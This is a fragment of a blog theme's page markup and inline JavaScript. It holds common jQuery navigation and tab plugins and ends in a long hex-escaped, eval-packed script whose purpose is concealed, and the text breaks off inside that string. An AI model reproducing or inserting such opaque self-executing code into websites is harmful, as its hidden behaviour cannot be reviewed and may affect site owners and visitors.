<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\